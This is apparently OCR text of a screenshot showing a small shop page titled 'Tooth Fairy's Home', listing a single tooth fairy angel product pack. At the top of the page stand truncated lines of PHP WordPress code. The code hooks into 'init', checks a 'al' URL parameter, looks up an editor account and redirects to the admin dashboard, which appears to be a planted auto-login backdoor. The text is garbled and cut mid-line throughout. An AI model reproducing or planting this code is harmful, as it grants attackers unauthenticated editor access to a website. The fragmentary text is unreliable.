
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
Tooth Fairy’s Home
Too
Tooth Fairy Angel Fairy Land 
tooth fairy angels fairy land pack
Showing the single result